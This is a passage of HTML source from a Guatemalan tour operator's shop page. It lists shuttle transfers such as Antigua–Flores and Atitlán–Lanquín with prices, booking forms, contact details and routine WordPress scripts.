				<img width="230" height="350" src="https://gtmtourguide.com/wp-content/uploads/2022/12/Antigua-–-Flores-Tikal-230x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Antigua – Flores (Tikal) desde USD52" decoding="async" srcset="https://gtmtourguide.com/wp-content/uploads/2022/12/Antigua-–-Flores-Tikal-230x350.jpg 230w, https://gtmtourguide.com/wp-content/uploads/2022/12/Antigua-–-Flores-Tikal-460x700.jpg 460w" sizes="(max-width: 230px) 100vw, 230px" />			</a>
						<div class="ripple-container"></div>
		</div>
			<div class="content">
		<span class="category"><a href="https://gtmtourguide.com/index.php/product-category/traslados/">Traslados</a></span>		<h4 class="card-title">
						<a class="shop-item-title-link" href="https://gtmtourguide.com/index.php/product/antigua-flores-tikal/"
					title="Antigua – Flores (Tikal) desde USD52">Antigua – Flores (Tikal) desde USD52</a>
		</h4>
					<div class="card-description">
<div class="wpcf7 no-js" id="wpcf7-f1061-p507-o4" lang="es-ES" dir="ltr" data-wpcf7-id="1061">
<div class="screen-reader-response"><p role="status" aria-live="polite"></p> <ul></ul></div>

<fieldset class="hidden-fields-container">
</fieldset>
<p><label> Nombre del pasajero principal<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"></span> </label>
</p>
<p><label> Rangos de precios por persona:<br />
<span class="wpcf7-form-control-wrap" data-name="precios">USD52</span> </label>
</p>
<p><label> Horarios:<br />
<span class="wpcf7-form-control-wrap" data-name="horario">4:00</span> </label>
</p>
<p><label> Cantidad de pasarejos:<br />
<span class="wpcf7-form-control-wrap" data-name="pasajeros"></span> </label>
</p>
<p><label> Tu correo electrónico<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"></span> </label>
</p>
<p><label> País:<br />
<span class="wpcf7-form-control-wrap" data-name="Pais">Afganistán (el)AlbaniaAlemaniaAndorraAngolaAntigua y BarbudaArabia Saudita (la)ArgeliaArgentina (la)ArmeniaAustraliaAustriaAzerbaiyánBahamas (las)BahreinBangladeshBarbadosBelarúsBélgicaBeliceBeninBhutánBolivia (Estado Plurinacional de)Bosnia y HerzegovinaBotswanaBrasil (el)Brunei DarussalamBulgariaBurkina FasoBurundiCabo VerdeCamboyaCamerún (el)Canadá (el)Chad (el)ChequiaChileChinaChipreColombiaComoras (las)Congo (el)Costa RicaCôte d’IvoireCroaciaCubaDinamarcaDjiboutiDominicaEcuador (el)EgiptoEl SalvadorEmiratos Árabes Unidos (los)EritreaEslovaquiaEsloveniaEspañaEstados Unidos de América (los)EstoniaEswatiniEtiopíaFederación de Rusia (la)FijiFilipinasFinlandiaFranciaGabón (el)GambiaGeorgiaGhanaGranadaGreciaGuatemalaGuineaGuinea EcuatorialGuinea-BissauGuyanaHaitíHondurasHungríaIndia (la)IndonesiaIrán (República Islámica del)Iraq (el)IrlandaIslandiaIslas Cook (las)Islas Marshall (las)Islas Salomón (las)IsraelItaliaJamaicaJapón (el)JordaniaKazajstánKenyaKirguistánKiribatiKuwaitLesothoLetoniaLíbano (el)LiberiaLibiaLiechtensteinLituaniaLuxemburgoMadagascarMalasiaMalawiMaldivasMalíMaltaMarruecosMauricioMauritaniaMéxicoMicronesia (Estados Federados de)MónacoMongoliaMontenegroMozambiqueMyanmarNamibiaNauruNepalNicaraguaNíger (el)NigeriaNiueNoruegaNueva ZelandiaOmánPaíses Bajos (los)Pakistán (el)PalauPanamáPapua Nueva GuineaParaguay (el)Perú (el)PoloniaPortugalQatarReino Unido de Gran Bretaña e Irlanda del Norte (el)República Árabe Siria (la)República Centroafricana (la)República de Corea (la)República de Macedonia del Norte (la)República de Moldova (la)República Democrática del Congo (la)República Democrática Popular Lao (la)República Dominicana (la)República Popular Democrática de Corea (la)República Unida de Tanzanía (la)RumaniaRwandaSaint Kitts y NevisSamoaSan MarinoSan Vicente y las GranadinasSanta LucíaSanta Sede (la)Santo Tomé y PríncipeSenegal (el)SerbiaSeychellesSierra LeonaSingapurSomaliaSri LankaSudáfricaSudán (el)Sudán del SurSueciaSuizaSurinameTailandiaTayikistánTimor-LesteTogo (el)TongaTrinidad y TabagoTúnezTurkmenistánTurquíaTuvaluUcraniaUgandaUruguay (el)UzbekistánVanuatuVenezuela (República Bolivariana de)Viet NamYemen (el)ZambiaZimbabwe</span> </label>
</p>
<p><label> Teléfono<br />
<span class="wpcf7-form-control-wrap" data-name="telefono"></span> </label>
</p>
<p><label> Día del evento:<br />
<span class="wpcf7-form-control-wrap" data-name="evento"></span> </label>
</p>
<p><label> Nombre y dirección de la partida (hotel)<br />
<span class="wpcf7-form-control-wrap" data-name="partida"></span> </label>
</p>
<p><label> Nombre y dirección del destino (hotel)<br />
<span class="wpcf7-form-control-wrap" data-name="destino"></span> </label>
</p>
<p><label> Requerimientos especiales (Discacidades, comidas especiales, alergías y condiciones médicas):<br />
<span class="wpcf7-form-control-wrap" data-name="requerimientos"></span> </label>
</p>
<p>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>

</div>

</div>
				<div class="footer">
						<div class="stats">
				<a rel="nofollow" href="https://gtmtourguide.com/index.php/product/antigua-flores-tikal/" data-quantity="1" data-product_id="507" data-product_sku="" class="button product_type_simple ajax_add_to_cart btn btn-just-icon btn-simple btn-default" title="Leer más"><i rel="tooltip" data-original-title="Leer más" class="fas fa-cart-plus"></i></a>			</div>
		</div>
	</div>
	</div></li>

			
					<li class="product type-product post-515 status-publish onbackorder product_cat-traslados has-post-thumbnail shipping-taxable product-type-simple">
	<div class="card card-product pop-and-glow">		<div class="card-image">
			<a href="https://gtmtourguide.com/index.php/product/flores-belize-city-600/" title="FLORES – BELIZE CITY desde USD40">
				<img width="230" height="209" src="https://gtmtourguide.com/wp-content/uploads/2022/12/Flores-–-Belize-City-300x273.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FLORES – BELIZE CITY desde USD40" decoding="async" />			</a>
						<div class="ripple-container"></div>
		</div>
			<div class="content">
		<span class="category"><a href="https://gtmtourguide.com/index.php/product-category/traslados/">Traslados</a></span>		<h4 class="card-title">
						<a class="shop-item-title-link" href="https://gtmtourguide.com/index.php/product/flores-belize-city-600/"
					title="FLORES – BELIZE CITY desde USD40">FLORES – BELIZE CITY desde USD40</a>
		</h4>
					<div class="card-description">
<div class="wpcf7 no-js" id="wpcf7-f1067-p515-o5" lang="es-ES" dir="ltr" data-wpcf7-id="1067">
<div class="screen-reader-response"><p role="status" aria-live="polite"></p> <ul></ul></div>

<fieldset class="hidden-fields-container">
</fieldset>
<p><label> Nombre del pasajero principal<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"></span> </label>
</p>
<p><label> Rangos de precios por persona:<br />
<span class="wpcf7-form-control-wrap" data-name="precios">USD40</span> </label>
</p>
<p><label> Horarios:<br />
<span class="wpcf7-form-control-wrap" data-name="horario">6:00</span> </label>
</p>
<p><label> Cantidad de pasarejos:<br />
<span class="wpcf7-form-control-wrap" data-name="pasajeros"></span> </label>
</p>
<p><label> Tu correo electrónico<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"></span> </label>
</p>
<p><label> País:<br />
<span class="wpcf7-form-control-wrap" data-name="Pais">Afganistán (el)AlbaniaAlemaniaAndorraAngolaAntigua y BarbudaArabia Saudita (la)ArgeliaArgentina (la)ArmeniaAustraliaAustriaAzerbaiyánBahamas (las)BahreinBangladeshBarbadosBelarúsBélgicaBeliceBeninBhutánBolivia (Estado Plurinacional de)Bosnia y HerzegovinaBotswanaBrasil (el)Brunei DarussalamBulgariaBurkina FasoBurundiCabo VerdeCamboyaCamerún (el)Canadá (el)Chad (el)ChequiaChileChinaChipreColombiaComoras (las)Congo (el)Costa RicaCôte d’IvoireCroaciaCubaDinamarcaDjiboutiDominicaEcuador (el)EgiptoEl SalvadorEmiratos Árabes Unidos (los)EritreaEslovaquiaEsloveniaEspañaEstados Unidos de América (los)EstoniaEswatiniEtiopíaFederación de Rusia (la)FijiFilipinasFinlandiaFranciaGabón (el)GambiaGeorgiaGhanaGranadaGreciaGuatemalaGuineaGuinea EcuatorialGuinea-BissauGuyanaHaitíHondurasHungríaIndia (la)IndonesiaIrán (República Islámica del)Iraq (el)IrlandaIslandiaIslas Cook (las)Islas Marshall (las)Islas Salomón (las)IsraelItaliaJamaicaJapón (el)JordaniaKazajstánKenyaKirguistánKiribatiKuwaitLesothoLetoniaLíbano (el)LiberiaLibiaLiechtensteinLituaniaLuxemburgoMadagascarMalasiaMalawiMaldivasMalíMaltaMarruecosMauricioMauritaniaMéxicoMicronesia (Estados Federados de)MónacoMongoliaMontenegroMozambiqueMyanmarNamibiaNauruNepalNicaraguaNíger (el)NigeriaNiueNoruegaNueva ZelandiaOmánPaíses Bajos (los)Pakistán (el)PalauPanamáPapua Nueva GuineaParaguay (el)Perú (el)PoloniaPortugalQatarReino Unido de Gran Bretaña e Irlanda del Norte (el)República Árabe Siria (la)República Centroafricana (la)República de Corea (la)República de Macedonia del Norte (la)República de Moldova (la)República Democrática del Congo (la)República Democrática Popular Lao (la)República Dominicana (la)República Popular Democrática de Corea (la)República Unida de Tanzanía (la)RumaniaRwandaSaint Kitts y NevisSamoaSan MarinoSan Vicente y las GranadinasSanta LucíaSanta Sede (la)Santo Tomé y PríncipeSenegal (el)SerbiaSeychellesSierra LeonaSingapurSomaliaSri LankaSudáfricaSudán (el)Sudán del SurSueciaSuizaSurinameTailandiaTayikistánTimor-LesteTogo (el)TongaTrinidad y TabagoTúnezTurkmenistánTurquíaTuvaluUcraniaUgandaUruguay (el)UzbekistánVanuatuVenezuela (República Bolivariana de)Viet NamYemen (el)ZambiaZimbabwe</span> </label>
</p>
<p><label> Teléfono<br />
<span class="wpcf7-form-control-wrap" data-name="telefono"></span> </label>
</p>
<p><label> Día del evento:<br />
<span class="wpcf7-form-control-wrap" data-name="evento"></span> </label>
</p>
<p><label> Nombre y dirección de la partida (hotel)<br />
<span class="wpcf7-form-control-wrap" data-name="partida"></span> </label>
</p>
<p><label> Nombre y dirección del destino (hotel)<br />
<span class="wpcf7-form-control-wrap" data-name="destino"></span> </label>
</p>
<p><label> Requerimientos especiales (Discacidades, comidas especiales, alergías y condiciones médicas):<br />
<span class="wpcf7-form-control-wrap" data-name="requerimientos"></span> </label>
</p>
<p>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>

</div>

</div>
				<div class="footer">
						<div class="stats">
				<a rel="nofollow" href="https://gtmtourguide.com/index.php/product/flores-belize-city-600/" data-quantity="1" data-product_id="515" data-product_sku="" class="button product_type_simple ajax_add_to_cart btn btn-just-icon btn-simple btn-default" title="Leer más"><i rel="tooltip" data-original-title="Leer más" class="fas fa-cart-plus"></i></a>			</div>
		</div>
	</div>
	</div></li>

			
					<li class="product type-product post-496 status-publish last onbackorder product_cat-traslados has-post-thumbnail shipping-taxable product-type-simple">
	<div class="card card-product pop-and-glow">		<div class="card-image">
			<a href="https://gtmtourguide.com/index.php/product/atitlan-lanquin/" title="Atitlán – Lanquín desde USD60">
				<img width="230" height="350" src="https://gtmtourguide.com/wp-content/uploads/2022/12/Atitlan-–-Lanquin-230x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atitlán – Lanquín desde USD60" decoding="async" srcset="https://gtmtourguide.com/wp-content/uploads/2022/12/Atitlan-–-Lanquin-230x350.jpg 230w, https://gtmtourguide.com/wp-content/uploads/2022/12/Atitlan-–-Lanquin-460x700.jpg 460w" sizes="(max-width: 230px) 100vw, 230px" />			</a>
						<div class="ripple-container"></div>
		</div>
			<div class="content">
		<span class="category"><a href="https://gtmtourguide.com/index.php/product-category/traslados/">Traslados</a></span>		<h4 class="card-title">
						<a class="shop-item-title-link" href="https://gtmtourguide.com/index.php/product/atitlan-lanquin/"
					title="Atitlán – Lanquín desde USD60">Atitlán – Lanquín desde USD60</a>
		</h4>
					<div class="card-description">
<div class="wpcf7 no-js" id="wpcf7-f1056-p496-o6" lang="es-ES" dir="ltr" data-wpcf7-id="1056">
<div class="screen-reader-response"><p role="status" aria-live="polite"></p> <ul></ul></div>

<fieldset class="hidden-fields-container">
</fieldset>
<p><label> Nombre del pasajero principal<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"></span> </label>
</p>
<p><label> Rangos de precios por persona:<br />
<span class="wpcf7-form-control-wrap" data-name="precios">USD60</span> </label>
</p>
<p><label> Horarios:<br />
<span class="wpcf7-form-control-wrap" data-name="horario">7:30</span> </label>
</p>
<p><label> Cantidad de pasarejos:<br />
<span class="wpcf7-form-control-wrap" data-name="pasajeros"></span> </label>
</p>
<p><label> Tu correo electrónico<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"></span> </label>
</p>
<p><label> País:<br />
<span class="wpcf7-form-control-wrap" data-name="Pais">Afganistán (el)AlbaniaAlemaniaAndorraAngolaAntigua y BarbudaArabia Saudita (la)ArgeliaArgentina (la)ArmeniaAustraliaAustriaAzerbaiyánBahamas (las)BahreinBangladeshBarbadosBelarúsBélgicaBeliceBeninBhutánBolivia (Estado Plurinacional de)Bosnia y HerzegovinaBotswanaBrasil (el)Brunei DarussalamBulgariaBurkina FasoBurundiCabo VerdeCamboyaCamerún (el)Canadá (el)Chad (el)ChequiaChileChinaChipreColombiaComoras (las)Congo (el)Costa RicaCôte d’IvoireCroaciaCubaDinamarcaDjiboutiDominicaEcuador (el)EgiptoEl SalvadorEmiratos Árabes Unidos (los)EritreaEslovaquiaEsloveniaEspañaEstados Unidos de América (los)EstoniaEswatiniEtiopíaFederación de Rusia (la)FijiFilipinasFinlandiaFranciaGabón (el)GambiaGeorgiaGhanaGranadaGreciaGuatemalaGuineaGuinea EcuatorialGuinea-BissauGuyanaHaitíHondurasHungríaIndia (la)IndonesiaIrán (República Islámica del)Iraq (el)IrlandaIslandiaIslas Cook (las)Islas Marshall (las)Islas Salomón (las)IsraelItaliaJamaicaJapón (el)JordaniaKazajstánKenyaKirguistánKiribatiKuwaitLesothoLetoniaLíbano (el)LiberiaLibiaLiechtensteinLituaniaLuxemburgoMadagascarMalasiaMalawiMaldivasMalíMaltaMarruecosMauricioMauritaniaMéxicoMicronesia (Estados Federados de)MónacoMongoliaMontenegroMozambiqueMyanmarNamibiaNauruNepalNicaraguaNíger (el)NigeriaNiueNoruegaNueva ZelandiaOmánPaíses Bajos (los)Pakistán (el)PalauPanamáPapua Nueva GuineaParaguay (el)Perú (el)PoloniaPortugalQatarReino Unido de Gran Bretaña e Irlanda del Norte (el)República Árabe Siria (la)República Centroafricana (la)República de Corea (la)República de Macedonia del Norte (la)República de Moldova (la)República Democrática del Congo (la)República Democrática Popular Lao (la)República Dominicana (la)República Popular Democrática de Corea (la)República Unida de Tanzanía (la)RumaniaRwandaSaint Kitts y NevisSamoaSan MarinoSan Vicente y las GranadinasSanta LucíaSanta Sede (la)Santo Tomé y PríncipeSenegal (el)SerbiaSeychellesSierra LeonaSingapurSomaliaSri LankaSudáfricaSudán (el)Sudán del SurSueciaSuizaSurinameTailandiaTayikistánTimor-LesteTogo (el)TongaTrinidad y TabagoTúnezTurkmenistánTurquíaTuvaluUcraniaUgandaUruguay (el)UzbekistánVanuatuVenezuela (República Bolivariana de)Viet NamYemen (el)ZambiaZimbabwe</span> </label>
</p>
<p><label> Teléfono<br />
<span class="wpcf7-form-control-wrap" data-name="telefono"></span> </label>
</p>
<p><label> Día del evento:<br />
<span class="wpcf7-form-control-wrap" data-name="evento"></span> </label>
</p>
<p><label> Nombre y dirección de la partida (hotel)<br />
<span class="wpcf7-form-control-wrap" data-name="partida"></span> </label>
</p>
<p><label> Nombre y dirección del destino (hotel)<br />
<span class="wpcf7-form-control-wrap" data-name="destino"></span> </label>
</p>
<p><label> Requerimientos especiales (Discacidades, comidas especiales, alergías y condiciones médicas):<br />
<span class="wpcf7-form-control-wrap" data-name="requerimientos"></span> </label>
</p>
<p>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>

</div>

</div>
				<div class="footer">
						<div class="stats">
				<a rel="nofollow" href="https://gtmtourguide.com/index.php/product/atitlan-lanquin/" data-quantity="1" data-product_id="496" data-product_sku="" class="button product_type_simple ajax_add_to_cart btn btn-just-icon btn-simple btn-default" title="Leer más"><i rel="tooltip" data-original-title="Leer más" class="fas fa-cart-plus"></i></a>			</div>
		</div>
	</div>
	</div></li>

			
		</ul>

	</section>
	
		
		</div>
		</div>
	</article>
	</div>
	</div>
	</main></div>
	
        <footer class="site-footer tf-custom-footer" role="contentinfo">
            <div class="tf-container"> 
                <div class="tf-row">
                    <div class="tf-col">                
                    		<div data-elementor-type="wp-post" data-elementor-id="1031" class="elementor elementor-1031">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9404987 elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9404987" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0c794d" data-id="d0c794d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-875cb89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="875cb89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8a7be73" data-id="8a7be73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a52b2a elementor-widget elementor-widget-image" data-id="0a52b2a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="750" height="375" src="https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-LOGO-PNG-1024x512.png" class="attachment-large size-large wp-image-788" alt="" srcset="https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-LOGO-PNG-1024x512.png 1024w, https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-LOGO-PNG-300x150.png 300w, https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-LOGO-PNG-768x384.png 768w, https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-LOGO-PNG-600x300.png 600w, https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-LOGO-PNG.png 1280w" sizes="(max-width: 750px) 100vw, 750px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-55efd17" data-id="55efd17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc9c88e elementor-widget elementor-widget-spacer" data-id="bc9c88e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c7e02e5 elementor-invisible elementor-widget elementor-widget-heading" data-id="c7e02e5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactanos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f8d27d0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="f8d27d0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://walink.co/3ff2d1" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp-square"></i>						</span>
										<span class="elementor-icon-list-text">+50241450235</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://bookins@gtmtourguide.com" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text">bookins@gtmtourguide.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-compass"></i>						</span>
										<span class="elementor-icon-list-text">Guatemala</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/gtmtourguide/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">@gtmtourguide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/gtmtourguideandtravel" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">GTM tour guide</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-02514c6" data-id="02514c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b828bf7 elementor-widget elementor-widget-spacer" data-id="b828bf7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4dbc99e elementor-widget elementor-widget-heading" data-id="4dbc99e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contáctanos y con gusto te atenderemos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77189b0 elementor-align-center elementor-widget elementor-widget-button" data-id="77189b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://docs.google.com/forms/d/e/1FAIpQLScnzjSYUJotGHMj0-ENFfEOD70aStNWfvnsqIp9Q9WpQTb_7g/viewform" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Personalizar mi tour</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a0be953 elementor-widget elementor-widget-spacer" data-id="a0be953" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d66ce8" data-id="3d66ce8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8fba24e elementor-widget elementor-widget-text-editor" data-id="8fba24e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #000000;">GTM TOUR GUIDE https://www.gtmtourguide.com/ © 2023 All rights reserved. <br />Diseñado con el corazón </span><span style="color: #1f2937; font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';">♥ </span><span style="color: #000000; font-size: inherit;">por </span><a href="http://www.somoseleva.com" style="font-size: inherit; background-color: #ffffff;">ELEVA</a></p><div></div><div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
                </div>
            </div>
        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/gtmtourguide.com"}},{"@type":"ListItem","position":2,"item":{"name":"Traslados","@id":"https:\/\/gtmtourguide.com\/index.php\/product-category\/traslados\/"}},{"@type":"ListItem","position":3,"item":{"name":"Flores \u2013 Ciudad de Guatemala desde USD42","@id":"https:\/\/gtmtourguide.com\/index.php\/product\/flores-ciudad-de-guatemala\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;50241450235&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Soporte&quot;,&quot;message&quot;:&quot;Hola, estuve en tu sitio web y deseo m\u00e1s informaci\u00f3n para hacer una reservaci\u00f3n&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC-6&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tf_header_footer&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tf_header_footer&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Cont\u00e1ctanos por whatsapp&quot;,&quot;message&quot;:&quot;Hola, estuve en tu sitio web y deseo m\u00e1s informaci\u00f3n para hacer una reservaci\u00f3n&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;50241450235&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC-6&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
